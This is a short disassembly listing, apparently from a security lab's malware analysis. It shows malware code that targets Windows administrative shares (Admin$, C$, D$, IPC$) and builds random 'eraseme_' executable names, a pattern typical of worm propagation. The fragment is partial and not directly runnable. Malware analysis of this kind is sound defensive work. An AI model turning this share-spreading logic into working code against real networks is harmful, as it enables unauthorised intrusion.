 .text:29A0787F mov [ebp+var_28], offset aAdmin ; "Admin$"
.text:29A07886 mov [ebp+var_24], offset aAdminSystem32 ; "Admin$\\system32"
.text:29A0788D mov [ebp+var_20], offset aCWinntSystem32 ; "c$\\winnt\\system32"
.text:29A07894 mov [ebp+var_1C], offset aCWindowsSystem ; "c$\\windows\\system32"
.text:29A0789B mov [ebp+var_18], offset aDWinntSystem32 ; "d$\\winnt\\system32"
.text:29A078A2 mov [ebp+var_14], offset aDWindowsSystem ; "d$\\windows\\system32"
.text:29A078A9 mov [ebp+var_10], offset aIpc ; "ipc$"
.text:29A078B0 call esi ; rand
.text:29A078B2 push 9
.text:29A078B4 pop ebx
.text:29A078B5 cdq
.text:29A078B6 mov ecx, ebx
.text:29A078B8 idiv ecx
.text:29A078BA push edx
.text:29A078BB call esi ; rand
.text:29A078BD cdq
.text:29A078BE mov ecx, ebx
.text:29A078C0 idiv ecx
.text:29A078C2 push edx
.text:29A078C3 call esi ; rand
.text:29A078C5 cdq
.text:29A078C6 mov ecx, ebx
.text:29A078C8 idiv ecx
.text:29A078CA push edx
.text:29A078CB call esi ; rand
.text:29A078CD cdq
.text:29A078CE mov ecx, ebx
.text:29A078D0 idiv ecx
.text:29A078D2 push edx
.text:29A078D3 call esi ; rand
.text:29A078D5 cdq
.text:29A078D6 mov ecx, ebx
.text:29A078D8 mov edi, ds:sprintf
.text:29A078DE idiv ecx
.text:29A078E0 lea eax, [ebp+Dest]
.text:29A078E6 push edx
.text:29A078E7 push offset aEraseme_DDDDD_ ; "eraseme_%d%d%d%d%d.exe"
天融信阿尔法实验室